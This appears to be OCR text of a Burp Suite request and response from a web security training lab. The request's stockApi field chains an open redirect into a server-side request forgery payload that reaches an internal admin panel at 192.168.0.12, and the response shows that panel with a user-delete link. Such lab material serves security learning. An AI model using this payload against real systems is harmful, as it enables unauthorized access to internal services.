 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae600e40449c09280a808730025008b.web-security-academy.net
3 Cookie: session=9qIh9SRMBipAUjKkeWj7vhEkjjrhuvf8; session=
K8KUaOxgkKfpFOjYBtgtSqTuusLiDouJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae600e40449c09280a808730025008b.web-security-academy.net/product?pro
ductId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0ae600e40449c09280a808730025008b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
</div>
Search 0 highlights
Done